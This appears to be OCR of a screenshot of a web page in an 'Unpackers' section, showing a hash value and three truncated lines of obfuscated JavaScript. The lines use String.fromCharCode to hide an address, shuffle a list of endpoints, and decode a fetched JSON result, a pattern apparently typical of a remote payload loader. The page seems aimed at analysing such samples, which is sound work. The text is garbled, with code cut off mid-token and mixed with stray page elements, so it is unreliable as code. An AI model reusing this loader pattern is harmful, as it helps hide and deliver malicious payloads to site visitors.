
Skip
Request a Quote
to
content
Leave a Comment
/
Unpackers
/ By
Arshad
Hash Value:
6a8041e24723b9dbec8147b2a6ce039f
Update: 2026-06-15
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.